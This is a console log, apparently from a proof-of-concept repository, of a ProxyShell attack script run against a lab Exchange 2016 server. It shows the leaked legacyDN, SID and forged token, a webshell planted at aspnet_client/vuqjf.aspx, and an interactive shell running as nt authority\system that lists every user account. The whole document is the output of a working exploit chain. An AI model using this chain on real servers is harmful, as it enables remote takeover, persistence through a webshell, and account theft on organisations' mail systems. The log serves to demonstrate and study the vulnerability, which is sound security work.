 C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>python proxyshell-auto.py -t 192.168.186.130
fqdn win-upf09r7h264.exchange2016.com
+ test@exchange2016.com
legacyDN /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=c25fab90c06249c99f7f97e6dba7af8c-11 te
leak_sid S-1-5-21-46962994-2066588249-799565096-1145
token VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBV0ZXN0QGV4Y2hhbmdlMjAxNi5jb21VK1MtMS01LTIxLTQ2OTYyOTk0LTIwNjY1ODgyNDktNzk5NTY1MDk2LTExNDVHAQAAAAcAAAAMUy0xLTUtMzItNTQ0
RQAAAAA=
set_ews Success with subject ylymkwlsvjhfvkae
write webshell at aspnet_client/vuqjf.aspx
<Response [500]>
nt authority\system
SHELL> whoami
nt authority\system
SHELL> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
$331000-7P9C9U6JQBL1     Administrator            DefaultAccount
Guest                    HealthMailbox2d4da68     HealthMailbox399319f
HealthMailbox3bd9470     HealthMailbox442b072     HealthMailbox5837e61
HealthMailbox6b80e65     HealthMailbox77efbbc     HealthMailbox8fee04e
HealthMailboxac0b798     HealthMailboxd7d458f     HealthMailboxe5fd57d
krbtgt                   lUc1f3r11                SM_0dd70025c5d24200b
SM_1d419325771445ed9     SM_53d7d739bf1843ddb     SM_763eaf8e46d74e09a
SM_bae8ffb2c2fc4169b     SM_c37a61a3446547b08     SM_caf63ca2e5e84aa3a
SM_d2616f311c374877a     SM_e7f6da48cc2e4960b     test
命令运行完毕，但发生一个或多个错误。
SHELL>